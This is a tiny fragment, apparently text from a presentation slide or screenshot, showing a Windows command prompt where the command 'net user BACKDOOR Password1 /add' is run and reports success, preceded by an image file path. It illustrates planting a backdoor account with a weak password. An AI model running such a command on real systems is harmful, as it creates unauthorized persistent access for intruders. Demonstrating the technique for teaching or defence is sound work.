 c:\>net user BACKDOOR Password1 /add
net user BACKDOOR Password1 /add
The command completed successfully.